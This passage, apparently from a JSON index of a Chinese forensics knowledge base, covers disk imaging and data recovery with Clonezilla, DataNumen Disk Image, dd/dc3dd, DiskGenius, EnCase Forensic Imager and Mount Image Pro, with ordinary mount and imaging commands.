Clonezilla镜像名实际上就是目录名。例如，如果你将镜像名命为2007-05-NOVISTA，所有的信息将会被保存在/home/partimag/2007-05-NOVISTA/目录中。MBR引导,切分表以及以及切分文件都会被储存。因此当你想要还原镜像的时候，应挂载/home/partimag到对应磁盘和路径，/home/partimag/这个目录下，并且还要有2007-05-NOVISTA目录。\nClonezilla Live prepare ocsroot菜单\n[专家模式]如果你想手动挂载clonezilla image home (/home/partimag)，遵循以下步骤:\n运行“sudo su -”成为root。 您必须准备另一个可写的设备或空间，并将其挂载为/home/partimag(注意!如果你的引导媒体是可写的,如USB闪存驱动器或您选择使用内存选项,已有/home/partimag与/live_media /home /partimag,你必须删除该文件,并创建一个目录/home/partimag作为挂载点“rm - f /home/partimag;mkdir - p /home/partimag)。例如，如果你想使用Clonezilla来保存/dev/hda，并将映像放在/dev/hdb1中，那么你必须通过“mount -t auto /dev/hdb1 /home/partimag”将/dev/hdb1挂载为/home/partimag。 如果/dev/hdb1的文件系统是ntfs，你必须使用\"ntfs-3g /dev/hdb1 /home/partimag\"来挂载它，这样它就可以写了。请记住，还支持sshfs和smbfs。例如，使用sshfs，你可以挂载你的远程ssh服务器:\nsshfs ACCOUNT@SSH_SERVER: / ABSOLUTE_PATH /home/partimag例如，如果你想挂载你的ssh服务器192.168.100.254目录/work/pool，像这样运行:\n/home/partimag sshfs root@192.168.100.254: /home/partimag如果你想用目录/work/smb挂载你的samba服务器192.168.200.254，像这样运行:\nmount -t cifs -o user=your_user_name //192.168.200.254/work/smb /home/partimag . conf . mount -t cifs -o user=your_user_name //192.168.200.254/work/smb /home/partimag . conf如果您想用目录/work/smb挂载samba服务器192.168.200.254，用户名为“administrator”，密码为“pass”，请像这样运行:\nmount -t cifs -o user=administrator,password=pass //192.168.200.254/work/smb /home/partimag . mount -t cifs -o user=administrator,password=pass///说明///上述命令中，Linux下不使用smbfs，LINUX下使用cifs协议，cifs协议对windows MS文件共享的兼容性更好**。当您使用smbfs时，Clonezilla live将无法保存正确的镜像!**\n运行“clonezilla”来使用clonezilla，然后按照屏幕上的说明操作。 更多文章示例 http://clonezilla.nchc.org.tw/related_article/\n通过视频学习了解clonezilla使用 通过视频学习如何使用clonezilla：\nhttps://www.youtube.com/watch?v=cEE_vn8E0Kk\nhttps://www.youtube.com/results?search_query=clonezilla\n相关视频链接\nBackup with Clonezilla | LAS | s25e10 How To Backup AND Restore you Computer with CloneZilla! (BEST HD Tutorial!!) Disk to Disk Copy with Clonezilla How to Do a System Backup Using Clonezilla How to use CloneZilla Tutorial (Making an image file and copying it to another computer) Clonezilla - Backup Linux/Ubuntu System Clonezilla video tutorial (italian) ",
    "description": "",
    "tags": null,
    "title": "Clonezilla",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/Clonezilla/index.html"
  },
  {
    "content": "Datanumen disk image：\nhttps://www.datanumen.com/disk-image/免费管理磁盘驱动器镜像创建制作和恢复的软件\n简介 DataNumen Disk Image是一个强大的工具来克隆和恢复磁盘或驱动器。它可以一个字节一个字节地创建和恢复磁盘映像或驱动器映像。实用的数据备份和恢复，磁盘/驱动器复制和克隆，和取证。\n特性 支持各种磁盘和驱动器。\n支持Windows 95/98/ME/NT/2000/XP/Visa/7/8/8.1/10和Windows Server 2003/2008/2012/2016/2019。\n支持恢复图像数据回驱动器。\n支持从损坏的媒体克隆数据。\n支持用指定的数据替换损坏的扇区。\n支持批量克隆多个磁盘和驱动器。\n理想用作计算机取证工具和电子发现(或e-discovery, eDiscovery)工具。\n使用 使用DataNumen Disk Image为驱动器和磁盘创建映像\n视频教程：https://youtu.be/idTwljaqOWQ\n打开DataNumen Disk Image 注意:在使用DataNumen磁盘映像创建驱动器或磁盘映像之前，请关闭任何其他应用程序。\n选择需要创建镜像的驱动器或磁盘 如果您插入了USB驱动器，但在驱动器或磁盘列表中看不到它。您可以单击刷新按钮，然后重试。\n接下来，设置输出镜像文件名 您可以直接输入图像文件名，也可以单击“浏览”按钮浏览并选择图像文件。\n开始镜像 单击“开始克隆”按钮，DataNumen Disk Image将开始克隆指定驱动器或磁盘中的数据，并将其保存到输出镜像文件中。进度条：\n镜像结束 在克隆过程之后，如果镜像文件创建成功，您将看到这样的消息框:\n现在你可以将磁盘映像用于不同的目的，包括:\n使用它作为原始驱动器或磁盘的备份。 将映像恢复到原始驱动器或磁盘，或另一个驱动器或磁盘。 从图像中恢复数据。 对图像进行法医数据分析。 ",
    "description": "",
    "tags": null,
    "title": "Datanumen_disk_image",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/Datanumen_disk_image/index.html"
  },
  {
    "content": "dd镜像取证\n在一些无法使用工具的特殊情况下可以考虑dd做镜像，注意不要将镜像保存到被取证硬盘中，覆盖磁盘造成证据现场破坏。\n使用dd做磁盘镜像 dd一般镜像方式 1、fdisk -l 判断目标磁盘编号：\n#if=指定需要制作映像设备，-of=指定保存的位置。\n2、dd if=/dev/sda\nof=/mnt/udisk/Forensic/dd/sda\ndd速度非常慢，且在备份过程中没有任何进度提示，直接放弃换用增强版dd——dc3dd。\ndd镜像+压缩 由于dd格式的镜像被取证盘大小就是dd镜像大小，因此一般镜像时还可以带上压缩命令如下\ndd if=/dev/sda3 | gzip \u003e /bak/172_28_179_126/dev_sda3.gz //直接压缩\ndd镜像+压缩+分片 dd if=/dev/mapper/vg_local_root-lv_home | gzip | split -b 1G -d -a 3 - /bak/172_28_179_126/dev_mapper_vg_local_root-lv_home.dd.gz //分片压缩\n使用dc3dd做磁盘镜像 dc3dd和dd参数使用是一样的，它们一样是完整备份，对备份盘容量需求比较大，这里只备份sda3（D盘），可以看到备份了约6GB大小。\ndc3dd if=/dev/sda\nof=/mnt/udisk/Forensic/dd/sda\n最终D盘分区镜像大小5.81GB。\n参考文章 https://www.secpulse.com/archives/138600.html\n",
    "description": "",
    "tags": null,
    "title": "dd/dc3dd(linux)",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/dddc3ddlinux/index.html"
  },
  {
    "content": "官网 https://www.diskgenius.cn/\nDiskGenius有免费版、标准版与专业版三个版本状态（功能对比）。三个版本共用同一个发行包，不必分别下载。\n下载后，即可立即使用免费版DiskGenius；注册后，可自动升级为标准版或专业版。\n下载 https://www.diskgenius.cn/download.php\n软件教程 https://www.diskgenius.cn/help/\n帮助手册离线版[https://www.diskgenius.cn/help/DiskGenius%20%E7%94%A8%E6%88%B7%E4%BD%BF%E7%94%A8%E6%89%8B%E5%86%8C.pdf](https://www.diskgenius.cn/help/DiskGenius 用户使用手册.pdf)\n使用方法 使用DiskGenius恢复数据 当计算机内的文件被有意无意的删除、或遭到病毒破坏、分区被格式化后，若想恢复这些已丢 失的文件，均可使用本功能。实际上，操作系统在删除文件时，只是将被删除文件打上了“删除标 记”，并将文件数据占用的磁盘空间标记为“空闲”。文件数据并没有被清除，还静静地“躺”在 磁盘上。只要删除文件后没有建立新的文件，操作系统没有写入新的数据，这些被删除的文件数据 就不会被破坏，就有机会通过一定的技术手段将它们“抢救”出来。\n格式化操作执行时并不会考虑磁盘上原来的数据内容，也不会先删除旧文件。不同的文件系统 类型，格式化的具体操作内容也不同。对于 FAT32、FAT16、FAT12 等文件系统，格式化时会清除 文件分配表(简称 FAT，固定位于分区的开始部分，含有文件数据的定位信息)及根目录。文件数据 一般不会被清除。对于 NTFS 文件系统，格式化时新写入的数据没有固定位置要求，但正常情况下 每次格式化时的写入位置不会变化。因此旧文件数据大多不会被覆盖，仍存在大量残余信息供我们 找到丢失的文件。\n本功能就是通过分析残留在磁盘上的文件的部分信息来重新找到文件数据及文件夹的层次结 构，从而达到恢复文件数据的目的。\n对于整个分区已经丢失的情况，请首先参阅“搜索已丢失分区(重建分区表)”功能，先搜索到 丢失的分区。然后可以在保存分区表后、或在不保存分区表的情况下再利用“文件恢复”功能恢复 分区内的文件。\n分区被破坏的表现有：在“我的电脑”中打开分区时系统提示“未格式化”“需要格式化”， 分区属性显示为“RAW”，打开分区后看不到任何文件。遇到这些情况时，都可以通过“误格式化 后的文件恢复”功能来恢复文件。\n本功能支持 NTFS、exFAT、FAT32、FAT16、FAT12、EXT4、EXT3、EXT2 等文件系统类型 的磁盘分区、支持使用这些文件系统格式的硬盘、移动硬盘、RAID 卷、U 盘、存储卡(如数码相机 中的 SD 卡、XD 卡等等)、虚拟磁盘。\n为保护正在恢复的分区不被再次破坏，本软件在搜索分区内的文件时，会采用只读模式，不会 向分区写入任何数据。\n要开始恢复文件，首先选择丢失文件所在的分区，然后点击工具栏“恢复文件”按钮，或点击 主菜单“工具”中的“已删除或格式化后的文件恢复”菜单项，以打开文件恢复对话框。如下图：\n由于格式化后的文件恢复与文件正常删除后的恢复过程不同，我们将这两种情况分别处理。下 面是具体的操作方法：\n一、恢复已删除的文件： 如果确定文件是删除的，在恢复文件对话框中选择“恢复已删除的文件”。 如果在文件被删除之后，文件所在的分区有写入操作，则最好同时勾选“额外扫描已知文件类 型”选项，并点击“选择文件类型”按钮设置要恢复的文件类型。勾选这个选项后，软件会扫描分 区中的所有空闲空间，如果发现了要搜索类型的文件，软件会将这些类型的文件在“所有类型”文 件夹中列出。这样，如果在删除之前的正常目录中找不到删除过的文件，就可以根据文件扩展名在 “所有类型”里面找一下。\n很多情况下，即使刚刚删除的文件，通过普通的删除恢复功能也无法找回。这是因为已删除文 件的重要信息被操作系统或用户的误操作破坏了。这种导致二次破坏的操作往往是在不经意间发生 的。比如在误删除了一些照片文件后，马上打开“资源管理器”在各个目录中找寻刚刚删除的文件 并使用了Windows的缩略图预览功能。恰恰是这样的操作就足矣破坏已删除文件的大量重要信息。 因为缩略图预览功能会在文件夹下面生成缩略图缓存文件。类似的不经意操作有很多。在这种情况 下，必须通过“扫描文件类型”的方式来恢复文件。虽然通过这种方式找到的文件，文件名是用序 号来命名的，但仍然可以通过预览功能、或者复制出来后打开确认。特别是对于恢复照片及 Office 文档时非常有效。\n由于扫描文件类型时速度较慢(需要扫描所有空闲扇区)，建议先不使用这个选项，用普通的方 式搜索一次。如果找不到要恢复的文件，再用这种方式重新扫描。\n点击“开始”按钮以开始搜索过程：\n搜索完成后，恢复文件对话框自动关闭。程序主界面将显示搜索到的文件，每个丢失的文件或 文件夹前面都有一个复选框，左侧的文件夹层次图中的条目也加上了复选框。见下图。\n对于不能确定归属的文件及文件夹，程序将它们统一放到一个叫做“孤立的文件”的内存文件 夹中。如果在原位置找不到要恢复的文件，可以尝试在“孤立的文件”文件夹中查找文件。恢复后 查找文件时不要忘了这个文件夹，很可能要恢复的重要文件就在这里。\n在恢复文件的状态下，文件列表中的“属性”栏将给已删除文件增加两个标记“D”和“X”。 “D”表示这是一个已删除的文件。“X”表示这个文件的数据可能已被部分或全部覆盖，文件数据 完全恢复的可能性较小。\n在扫描完成的界面中，会出现“红色删除标志”与“绿色删除标志”。“红色删除标志”表示 文件或文件夹是被删除的，“绿色删除标志”表示文件夹中含有删除的文件或文件夹。如下图所示：\n为方便用户识别搜索到的文件，软件默认情况下也会显示未被删除的正常文件，只是正常文件 没有复选框，不可选择。\n要恢复搜索到的文件，请通过复选框选择要恢复的文件。然后在文件列表中点击鼠标右键，或 打开“文件”主菜单，选择“复制到指定文件夹”菜单项。\n接下来选择存放恢复后文件的文件夹，点击“选择文件夹”按钮，程序会将当前选择的文件复 制到指定的文件夹中。为防止复制操作对正在恢复的分区造成二次破坏，本软件不允许将文件恢复 到原分区。\n点击“完成”按钮，关闭文件复制对话框，程序自动清除已复制的文件的选择状态。以准备选 择其它文件。\n当所有要恢复的文件都复制出来后。可以通过“分区 - 重新加载当前分区”菜单项释放当前 分区在内存中的暂存数据，并从磁盘加载当前分区，显示分区的当前状态。\n二、完整恢复： 适用于分区被格式化，或是分区被破坏打不开的情况，如：在“我的电脑”中打开分区时系统 提示“未格式化”、“需要格式化”，分区属性显示变为“RAW”，打开分区后看不到任何文件。 这时软件会默认选择选择“完整恢复”，而“恢复已删除的文件”默认为不勾选的状态。用“完整 恢复”的同时建议勾选“额外扫描已知文件类型”选项，并点击“选择文件类型”按钮设置要恢复 的文件类。勾选这个选项后，软件会在正常扫描的同时根据特定文件类型的文件头数据恢复指定类 型的文件。恢复完成后，将所有找到的文件类型，按类型扩展名划分目录，整理到一个单独的虚拟 “分区”中。除搜索速度稍慢外，不影响正常恢复，但能恢复更多的文件。\n三、恢复已删除的文件 与 完整恢复 同时选择： 打开“恢复文件”功能默认情况下是两个功能都选择，如果自己不确定文件丢失的情况下，建 议两个都勾选。这个功能是先扫描删除的文件再扫描全盘。扫描的同时最好勾选“额外扫描已知文 件类型”选项，并点击“选择文件类型”按钮设置要恢复的文件类型。勾选这个选项后，软件会在 正常扫描的同时，根据特定文件类型的文件头数据恢复指定类型的文件。恢复完成后，将所有找到 的文件类型，按类型扩展名划分目录，整理到一个单独的虚拟“分区”中。除搜索速度稍慢外，不 影响正常恢复，但能恢复更多的文。\n点击“开始”按钮以开始搜索过程。该恢复方式的搜索时间较长。接下来的操作步骤和“恢复 误删除文件”过程相同。参照上面的方法选择与复制文件即可。\n保存文件恢复进度 在恢复数据的时候，如果丢失数据的分区或硬盘空间很大，通常会需要比较长的时间进行扫描。\n用户可以将扫描进度进行保存，这样如果软件被关闭了，可以加载之前的恢复进度，无需再从头开\n始扫描，节约时间。\n本软件在搜索文件的时候会自动保存进度，但是，如果本软件位于扫描范围内，软件将不会\n自动保存扫描进度，以免产生不必要的写入操作。遇到这种情况，用户可以手动保存恢复进度。\n一、保存文件恢复进度 扫描结束后，点击“工具”菜单，然后选择“保存文件恢复进度”选项。 选择保存路径并为文件命名，然后点击“保存”按钮。 提醒：扫描进度文件的扩展名是“.dgrp”，软件自动保存的进度文件是存放在软件所在的文 件中。 二、加载恢复进度 选中之前扫描并保存过恢复进度的分区，然后点击“恢复文件”按钮。 在恢复文件窗口上点击“加载扫描进度”按钮。 选中自己保存的扫描进度文件，然后点击“打开”按钮。 点击文件恢复窗口上的“开始”按钮，软件开始加载之前的扫描进度。 按指定文件类型恢复文件 有时，分区内数据毁坏的比较严重，按普通的恢复模式，效果不好。这时可以尝试按指定文件 类型恢复文件。\nDiskGenius 按指定文件类型恢复文件的功能非常强大，支持的文件类型有 100 多种，恢复的 效果好，使用起来也非常方便。\nDiskGenius 有两种按指定文件类型恢复文件的方式，在误删除或误格式化后的文件恢复恢复 模式中，DiskGenius 已经提供了附加的按文件类型搜索文件的功能，并在搜索结果中，显示了按文 件类型搜索出来的文件列表；此外，DiskGenius 专门提供了一种直接输出文件的按类型恢复文件的 模式，这种恢复模式，比前一种，更加灵活。比如可以搜索空闲区域，可以指定文件数据的对齐位 置等。\n使用按指定文件类型恢复模式恢复文件，从主菜单中选择 “工具” - “恢复指定类型的文件” 在接下来的弹出窗口中，用户可以对恢复模式的一些参数进行设置。比如可以只恢复空闲簇，适用于误删除、或分区被部分覆盖等情况。 点击\"选择文件类型\"按钮，可以设置本次搜索的特定文件类型，默认是搜索所有的文件类型，可以设置为只搜索一部分文件类型。 搜索完毕后，被搜索到的文件按文件类型分类，每种文件类型有一个或多个以该文件类型 名命名的文件夹，每个文件夹中的文件数最大为 1000。 用这种模式搜索出来的文件，其文件名会丢失，DiskGenius 是按顺序号为这些文件命名的， 要想判断这里面有没有您需要的文件，您可以通过文件大小等方面，结合文件预览功能，逐一打开 预览来判断。 ",
    "description": "",
    "tags": null,
    "title": "DiskGenius(win)",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/3%E6%96%87%E4%BB%B6%E6%81%A2%E5%A4%8D/DiskGeniuswin/index.html"
  },
  {
    "content": "EnCase Forensic Imager(win)\nEnCase V8是美国Guidance Software推出的最新计算机取证软件，全新的操作界面，采用全新的取证分析的工作流，让新版更加简单易用，提供了更加强大灵活的报告功能（可模板定制），此外EnCase V8将原有EnCase v7所有模块(VFS/PDE/EDS/FastBloc SE/CD-DVD)及Neutrino手机取证功能全部集成，成为业界首先将计算机取证、手机取证综合一体的电子数据取证分析软件。\nGuidance Software Inc.是全球知名的计算机取证厂商，成立于1997年，在纳斯达克上市(NASDAQ: GUID)，总部设立在美国。其EnCase计算机取证系列产品在美国、欧洲等地的执法部门、司法机关及世界五百强（Fortune 500)广泛使用，在美国联邦法院、地方法院收到认可，已成为业界标准。目前已销售超过40000套EnCase产品，每年培训的取证专业人员超过6000人\n当时间很短，您需要获取整个卷或选定的个人文件夹或文件，EnCase®法医Imager是您的选择工具。基于可靠的行业标准EnCase®取证采集技术，EnCase取证成像仪:\n特性 允许获取本地驱动器 可以免费下载和使用吗 不需要安装 一个独立的产品不需要装箱取证许可证吗 允许浏览和查看潜在的证据文件，包括文件夹结构和文件元数据 使用强AES 256位加密保护Lx01和Ex01文件 可以通过USB部署，并用于执行获取一个实时设备 支持源数据格式 EnCase Imager支持处理常见的各种数据类型：\n镜像文件（包括E01、L01、Ex01、Lx01、dd、vmdk、vhd等格式） 本地连接的各种磁盘、存储卡 内存数据 远程数据（需要配合LinEn使用） 其中支持镜像文件，主要用来转换格式，以减小原镜像体积，以及添加证据编号、备注信息等各种元数据。\n支持镜像文件格式 EnCase Imager可以生成四种格式的镜像，分别是现行的\nEnCase证据文件（.Ex01） 现行的EnCase逻辑证据文件（.Lx01） 传统的EnCase证据文件（.E01） 传统的EnCase逻辑证据文件（L01） 如果需要处理的对象是整个存储设备或整个分区，应该保存成E01或Ex01格式；如果仅仅对源数据中的部分文件制作镜像，应该选择L01或Lx01格式。\n** **\nEx01及Lx01格式是EnCase V7引进的新格式，该格式最大的变化是支持数据加密，设置密码后若不知道密码，无法读取镜像中的数据。E01及L01文件虽然也支持添加密码，但是密码仅用来限制镜像文件的打开，数据部分并未真正加密，很多取证工具可以直接忽略E01及L01文件的密码。\n如果工作中要使用其他取证工具进行分析，为了保证兼容性，建议选择E01及L01格式，否则可以使用Ex01及Lx01格式。\n使用EnCase Imager镜像 这里找到了一篇非常详尽的文章直接作为参考来自胡壮的个人博客：https://www.hustrong.com/2018/%E4%BD%BF%E7%94%A8EnCase-Imager%E5%88%B6%E4%BD%9C%E9%95%9C%E5%83%8F.html\n使用EnCase Imager制作证据文件 接下来以一个实际案例来来介绍EnCase Imager的主要功能——制作磁盘镜像。实验选用了一个朗科32G优盘，序列号为AA00000000007275。\n添加设备 在主界面点击“Add Local Device”，弹出添加本地设备的窗口，串口左边有6个可勾选项，点击某个选项，右边会出现对应的说明。如下图所示。\n添加本地设备选项\n六个勾选项的含义如下：\nDetect Tableau hardware 检测Tableau硬件。如果没有连接Tableau设备，建议不要勾选。 Only show Write-blocked 只显示只读设备。勾选后后续的设备列表中仅显示只读设备。 Detect leagacy FastBloc 检测传统的FastBloc设备。如果没有连接FastBloc设备，建议不要勾选。 Enable DCO Removal 解除DCO限制。勾选后会忽略一些硬盘的DCO设置，可处理隐藏空间。 Enable Physical Memory 物理内存获取。勾选后后续的设备列表中会出现物理内存，如果需要制作内存镜像则必须勾选。 Enable Process Memory 进程内存获取。勾选后后续的设备列表中会出现各进程的列表，如果需要制作各进程内存镜像则必须勾选。 我们直接点击“下一步”，并且勾选序号为29、磁盘序号为14的优盘。注意不要勾选成了序号为30的那一项，否则只会加载优盘中的整个分区内容，卷引导记录等信息将不被包括。如下图所示。\n设备列表\n点击“完成”后，会自动打开“Evidence”标签页，可以看到磁盘14已经添加到证据列表中。如下图所示。\n证据列表\n开始制作镜像 双击证据列表中的设备名“14”，或选中该项，点击“OPEN”，即可打开并浏览优盘中的数据。\n打开该证据后，点击菜单栏的“Acquire”→“Acquire”即可开始制作镜像。需要注意的是，如果要制作整个优盘的镜像，树形面板中选中的必须是整个设备，对于本案例来说，选中的必须是“Entry”或“14”，否则接下来默认制作的仅仅是分区部分的镜像。\n开始制作镜像\n设置证据文件参数 接下来需要设置证据文件的参数等信息，弹出的页面中包括“Location”、“Format” 及“Advanced”三部分设置选项。这些设置项是制作证据文件的关键。\n保存位置等设置项\n** ** 保存位置等设置项\nName 设备名。默认也是镜像文件名。 Case Number 案件编号。 Evidence Number 证据编号。 Examiner Name 检验人员姓名。这一项是必填项。 Note 备注信息。 Output Path 输出路径。证据文件保存路径。 Alternate Path 备用路径。当镜像保存路径空间不够时，会保存到此位置。 证据文件格式等设置项\n** ** 证据文件格式等设置项\nEvidence File Format 证据文件格式。可以选择E01或Ex01格式。 Compression 压缩。可以选择启用或不启用数据压缩。 Verification 校验哈希。用于计算数据区域的哈希值并保存在镜像文件的元数据中，可选择不校验或或MD5校验、SHA-1校验、MD5及SHA-1同时校验。 File Segment Size(MB) 分段大小。设置单个证据文件大小，大于此值则自动生成E02、E03或Ex02、Ex03等文件。此值默认为2048(MB)，最小值为30(MB)。 Password 密码。此选项仅对E01格式有效，设置后，后续使用EnCase加载镜像文件需要此密码。 EnCryption 加密。此选项仅针对Ex01格式有效，可以对生成的镜像进行加密。 高级设置选项\n** ** 高级设置选项\nBlock size(Sectors) 块大小。生成镜像文件时候的分块大小，保持默认即可。 Error Granularity 错误粒度。当设备遇到坏道、坏块时记录这些区域的精细程度，可以选择标准（standard）或精细（Exhaustive），保持默认即可。 Start Sector 起始扇区。如果制作的是整个设备的镜像，此值为“0”。 Stop Sector 结束扇区。 Read ahead 预读取。本人使用过程中一直不可选，暂时不知道使用场景。 keep GUID 极路GUID，暂时没有找到相关资料。 Threads 线程。可以设置读取线程和工作线程，读取线程默认为1，工作线程默认为5，一般保持默认。 本案例中，镜像格式选择了兼容性比较好的E01，名称填写了“thumb”，案件编号填写了“20180616001”，证据编号填写了“20180616001-000-001”，操作人员填写了我的名字“胡壮”，备注信息填写了“EnCase Imager测试”，镜像保存路径选择了D盘根目录。\n和FTK Imager等其他工具不同，EnCase Imager不允许操作人员字段留空。虽然其他字段可以留空，但是为了后续工作方便，强烈建议大家在制作镜像时尽量将所有字段按照实际情况填写完整。\n一切设置好后，点击“确认”即可开始制作镜像，此时EnCase Imager窗口右下角会显示剩余时间。制作完成后，EnCase Imager会对镜像进行校验并替换掉证据列表中的源设备，后续的浏览操作全部基于镜像文件，校验时EnCase Imager窗口右下角同样会显示剩余时间。如下图所示。\n镜像中\n校验中\nEnCase Imager证据文件中包含的数据 镜像制作完毕后，在EnCase Imager窗口的证据列表中，可以查看镜像中的详细信息。如下图所示。\n镜像中包含的信息\n镜像中记录的一些信息如下：\n证据名称：thumb 优盘名称：Netac 优盘序列号：AA00000000007275 优盘型号：OnlyDisk 案件编号：20180616001 操作人员：胡壮 证据编号：20180616001-000-001 备注信息：EnCase Imager 测试 源数据MD5：185d0bdb0398fd6711fe65ec3920dfca 源数据SHA-1：896025a0f3a6ba4544a8dcf08d99cfa67317cd6f 制作镜像的EnCase版本：7.09 制作镜像时候操作系统版本：Windows 7 压缩级别：最好 制作逻辑证据文件 选择需要的文件 制作逻辑证据文件，步骤与制作证据文件镜像比较相似，将所在磁盘或分区添加到证据列表，并打开证据进行浏览。和EnCase不同，EnCase Imager不允许直接将单个文件添加作为证据。\n勾选需要的文件，点击菜单栏的“Acquire”→“Create Logical Evidence file”或列表面板右击选择“Acquire”→“Create Logical Evidence file”即可开始制作逻辑证据文件。本案例中勾选了“.disk”目录下的5个文件制作逻辑证据文件。如下图所示。\n制作逻辑证据文件\n设置逻辑证据参数 制作逻辑证据文件，需要设置的参数比制作证据文件稍微少一些，但这些参数比制作证据文件时更难理解。\n保存位置等设置项\n** ** 保存位置等设置项\nName 设备名。默认也是逻辑证据文件文件名。 Case Number 案件编号。 Evidence Number 证据编号。 Examiner Name 检验人员姓名。这是必填项。 Note 备注信息。 Add to existing evidence file 追加到现有证据文件。将选中的文件添加都现存的某个逻辑证据文件，勾选此项后上面的信息无法填写。 Output Path 输出路径。逻辑证据文件保存路径。 文件信息\n** ** 文件信息\nSource 数据源。显示将要制作逻辑证据文件的文件的来源。 Files 文件。显示将要制作逻辑证据文件的文件的数量及总大小。 Target folder within Evidence File 证据文件中的目标文件夹。可选项，未填写时，所有文件直接保存在逻辑证据文件中，填写后，文件保存在逻辑证据文件中的对应文件夹中。 Include contents of files 包括文件内容。如果不勾选，创建的逻辑证据文件中不包括文件内容部分，只包括属性等部分内容，适用于大文件且不关心文件内容本身。 Include contents of folder objects 包括文件夹内容。 File in use 被占用的文件。 Lock file when completed 完成后锁定文件。勾选后生成的逻辑证据文件不可追加新内容。 Include original extents 包括原始位置信息。勾选后，生成的记录文件中会包含文件的物理位置、物理扇区等信息。 上面这部分选项可以根据实际需要勾选。\n逻辑证据格式\n** ** 逻辑证据格式\nEvidence File Format 逻辑证据文件格式。可以选择L01或Lx01。 Entry Hash 文件哈希。可以选择是否计算机勾选文件（或文件夹）的MD5值。 Compression 压缩。可以选择镜像文件是否压缩。 File Segment Size(MB) 分段大小。和制作证据文件时候的用法一致。 Encryption 加密。仅对Lx01格式有效，可以对数据部分进行加密。 本案例中，逻辑证据格式选择了L01，名称填写了“disk目录文件”，案件编号填写了“20180616001”，证据编号填写了“20180616001-000-002”，操作人员填写了我的名字“胡壮”，备注信息填写了“重要文件”，“Target folder within Evidence File”填写了“disk目录文件”，镜像保存路径选择了D盘根目录，文件相关的设置全部勾选。\n逻辑证据文件包含的内容 制作好了逻辑证据文件，回到EnCase Imager的证据列表界面，将D盘的“disk目录文件.L01”拖到EnCase Imager窗口然松开鼠标，即可将将制作的逻辑证据文件添加到EnCase Imager。为了方便待会进行对比，才次将测试优盘添加到证据列表（制作完证据文件后最初添加进证据列表中的优盘已经被证据文件thumb.E01替代了）。如下图所示。\n添加逻辑证据文件到EnCase Imager\n通过观察，对比上文中加载的证据文件截图，可以发现逻辑证据文件是没有整个数据部分的哈希值的，也无法无法记录诸如原始设备的序列号等信息。\n同时勾选证据列表中的证据文件“thumb”、逻辑证据文件“disk目录文件”及磁盘编号为“14”的优盘，然后点击“OPEN”按钮，同时加载三个证据项目进行浏览。如下图所示。\n同时打开多个证据\n点击证据“thumb”第一分区的“.disk”目录左边的遍历按钮（正方形勾选框左边的五边形），然后按住Ctrl键不放，接下来点击证据“disk目录文件”的“disk目录文件”和证据“14”第一分区“.disk”目录录左边的遍历按钮，同时在右边的列表面板列出三个目录中的文件。如下图所示。\n同时浏览多个目录文件\n接下来分别比较“thumb\\C.disk\\casper-uuid-generic”、“disk目录文件\\disk目录文件\\casper-uuid-generic”及“14\\C.disk\\casper-uuid-generic”三个文件。如下图所示。\ndisk目录文件\\disk目录文件\\casper-uuid-generic\n14\\C.disk\\casper-uuid-generic\n通过对比，证据文件中的“casper-uuid-generic”和另外两个证据中的对应文件相比多了File Acquired时间，而逻辑证据文件中的“casper-uuid-generic”和另外两个证据中的对应文件相比则多了MD5值。另外一个出不明显的地方是，逻辑证据文件中保存的文件无法查看文件在文件系统的路径，而证据文件则不存在此问题。\n总结 EnCase Imager的功能基本相当于没有插加密狗或导入授权证书文件的EnCase，但是EnCase可以使用条件及过滤器对文件进行筛选。和其他镜像工具不不同，EnCase Imager虽然支持浏览本地磁盘会镜像文件中的文件，且浏览的时候可以直接显示部分删除的文件，但EnCase Imager仅支持查看文件的目录结构及各项属性，不支持对文件进行任何操作，包括文件的预览及导出。\nEnCase Imager制作的镜像文件中，保存的元数据比其他镜像工具要多，例如磁盘的型号、序列号，包括FTK Imager在内的大部分镜像工具制作镜像时都不会保存。\n本文仅仅是蜻蜓点水般地介绍了EnCase Imager的基本功能，算是抛砖引玉，诸如内存镜像、镜像还原、哈希计算、EnScript等功能，大家可以自己去摸索。\n参考文章 https://www.yidianzixun.com/article/0JUs8BhG\nhttps://security.opentext.com/document/product-brief/encase-forensic-imager\n",
    "description": "",
    "tags": null,
    "title": "EnCase_forensic_imager.",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/EnCase_forensic_imager/index.html"
  },
  {
    "content": " 分子实验室 https://molecule-labs.com/\n**官网：**https://getdataforensics.com/product/mount-image-pro/\n介绍： GetData Mount Image Pro镜像文件虚拟工具是一款非常优秀的讲镜像文件虚拟成硬盘的工具软件。简单易操作，程序可以帮助你将.e01、.s01、.raw、.dd、.iso等镜像文件模拟成一个硬盘的分区，比如“F盘”，从而方便你进行读取和访问\nGetData Mount Image Pro是来自国外的一款功能强大的镜像文件虚拟工具，可帮助用户将.e01、.s01、.raw、.dd、.iso等镜像文件虚拟成硬盘分区，通俗将就是把一个iso这类的文件虚拟成你电脑你的一个盘符，如g:盘，既方便了文件管理，同时，还可帮助用户在安装系统时，直接利用虚拟的磁盘分区执行系统的安装操作，从而免去了需要U盘或者光驱的安装方式。\nMount Image Pro将电子取证镜像文件作为驱动器号挂载在Windows下，包括e01、Ex01、.l01、Lx01和.ad1镜像格式。这样可以访问整个镜像文件的内容，允许用户:\n使用标准的Windows程序浏览和打开内容，如Windows Explorer和Microsoft Word。 在挂载的文件系统上运行第三方应用程序。 出口文件。 挂载的数据保留在一个安全的环境中，其中镜像文件的内容不会被更改。\nMount Image Pro包含专有驱动程序，允许访问所有映像内容，包括系统文件、已删除的文件和未分配的集群。\nMount image Pro拥有完整的命令行功能，经常作为第三方应用程序访问取证数据的引擎使用。\n特性 